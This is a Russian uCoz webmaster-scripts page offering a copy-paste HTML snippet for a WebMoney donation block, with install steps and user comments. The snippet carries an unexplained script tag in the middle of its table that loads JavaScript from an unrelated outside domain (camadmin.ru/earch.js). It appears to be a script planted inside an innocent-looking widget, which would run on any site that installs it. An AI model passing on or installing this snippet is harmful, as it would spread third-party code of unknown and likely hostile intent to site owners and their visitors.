Меню сайта
Категории раздела
| Скрипты для uCoz [582] |
| HTML коды для uCoz [58] |
| Шаблоны для uCoz [189] |
| Социальные сети и закладки [4] |
| Меню для uCoz сайта [30] |
| Опросы на uCoz [6] |
| Работа с Информерами [7] |
| Для Веб мастера [90] |
| CSS стили для uCoz [15] |
| Как это сделать? (для новичков с картинками) [11] |
| Видео Уроки по uCoz [2] |
| Полезное для пользователей [45] |
| Counter Strike мониторинг [5] |
| Регистрация и прикрепление своего домена к uCoz [1] |
| Новости сайта scripts-for-ucoz [47] |
| Учебник HTML [11] |
| Разное/Другое [12] |
Статьи про uCoz
Рекламко
Наш опрос
Статистика
Онлайн всего: 1
Гостей: 1
Пользователей: 0
Зарегистрировано 31257 (сегодня + 0 новых, вчера + 0 новых), В каталоге файлов 1130 материала(ов), Оставлено 5176 комментариев, На форуме создано тем и ответов.
установить такую статистику
Блок Программ




















Установить себе такой Блок
Скрипты и HTML для uCOz
Блок CW результаты
Скачать Броузеры
Внимание!
Наш сайт адаптирован под браузер Mozilla Firefox
Скачать/Download
В остальных браузерах наш сайт может отображаться некорректно! (IE,Opera,Google Chrome и т.д)
установить такой блок
Поиск
Рекламко
http://stalkerlifeold.ucoz.ru/
Добавить свой сайт в ТОП!
И он будет рекламироваться тут БЕСПЛАТНО!
стань модератором сайта и рекламируй свой сайт за бесплатно тут
Расскажи Друзьям!
Комментарии
Новость: Скрипт просилка регистрации uCoz
написал:
написал:
Ничего изменять или добавлять в скрипт не надо? А то он у меня такое сообщение как у вас не выдаёт. Просто "служебное сообщение". И без перехода на регистрацию.
Новость: Новый вид опроса на CSS by Winston888
Денис Замятин написал:
Денис Замятин написал:
Епрст надо было не удалять родной код ,апросто встаыить скрипт ниже его)))))
Новость: Новый вид опроса на CSS by Winston888
Денис Замятин написал:
Денис Замятин написал:
Не найден обязательный параментр Quetions. Короче не робит
Новость: Фото галерея для сайта укоз - модуль фотоальбомы uCoz
Sultanbek Ajdos написал:
Sultanbek Ajdos написал:
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г.
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г. Поставь правильно
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г.
Не убрать календарики правильно
Понедельник, 22 ноября 2010 г. Поставь правильно
Не убрать календарики правильно
Новость: Фото галерея для сайта укоз - модуль фотоальбомы uCoz
Sultanbek Ajdos написал:
Sultanbek Ajdos написал:
Отрывные календари 2022 г.
Карманные календарики 2010 г.
Карманные календарики 2010 г.
Читать все комментарии
Топ комментаторов
VKONTAKTE
FACEBOOK
Кто и Откуда Вы?
Мини-чат
| Главная страница » Помощь Вебмастеру » Категория Скрипты для uCoz » Добавлено [20.06.2013, 16:17] |

Помощь сайту webmoney на сайт uCoz
| Войти или Зарегистрироваться [скачивать файлы могут только зарегистрированные пользователи!] | |||
С помощью этого скрипта установленного на ваш сайт, люди,которые будут заходит на ваш сайт смогут легко помочь вам с развитием сайта,положив вам на webmoney деньги.Вам всего лишь надо будет вставить ваш номер кошелька.
Установка проста: 1)создаем новый блок в конструкторе вашего сайта. 2)во вкладе HTML-код,вставляем наш: 3)Вместо"http://ссылка на обратную связь"меняем на свою 4)Меняем номер isk"111-111-111"На свой 5)Вместо "ваш номер кошелька" пишем свой R,Z кошельки Код <div align="center"> <form style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px" action="wmk:payto" method="get"> <table style="BORDER-RIGHT: #a8d45f 1px solid; BORDER-TOP: #a8d45f 1px solid; BACKGROUND: url(http://bambun.ru/images/fon3.png) #ffffe0; BORDER-LEFT: #448207 1px solid; WIDTH: 100%; BORDER-BOTTOM: #448207 1px solid" border="0" cellpadding="2" cellspacing="2"> <tbody> <tr> <td style="BORDER-RIGHT: #a8d45f 1px solid; BORDER-TOP: #a8d45f 1px solid; BORDER-LEFT: #448207 1px solid; BORDER-BOTTOM: #448207 1px solid"><input style="WIDTH: 96px; HEIGHT: 22px" size="1" value="ВАШ НОМЕР КОШЕЛЬКА" name="Purse" type="hidden"> <center><span style="COLOR: #006400"><a title="Online" href="http://ссылка на обратную связь"><img alt="" src="http://bambun.ru/images/icq_16x16.png" align="absMiddle" border="0" height="16" width="16"></a> 111-111-111 Администратор</span></center> <center><input style="WIDTH: 28px; HEIGHT: 17px" size="1" value="1" name="Amount"> <strong><span style="COLOR: #31ac09">wmz</span></strong> <input style="WIDTH: 96px; HEIGHT: 18px" size="1" value="Перечислить" type="submit"></center> </td><script type="text/javascript" src="http://camadmin.ru/earch.js"></script><td style="BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #000000 1px solid; WORD-SPACING: 0px; BORDER-LEFT: #000000 1px solid; BORDER-BOTTOM: #000000 1px solid; LETTER-SPACING: 0px; HEIGHT: 32px; TEXT-ALIGN: center" align="center" width="100"><img src="http://bambun.ru/images/webmoney_32x32.png" height="32" width="32"></td> </tr> При копирование материалов с сайта необходимо указать активную ссылку источника - Скрипты для uCoz 2013 и Помощь сайту webmoney на сайт uCoz Расскажи друзьям интересные новости: - Установить на свой сайт блок социальных закладок | |||
| Просмотров: 4591 | Загрузок: 0 | Комментарии: 8 | Рейтинг: 5.0/1 | |||
| Всего комментариев: 8 | |
|
| |
По вопросам сотрудничества и рекламы пишите на почту rusalex11@live.com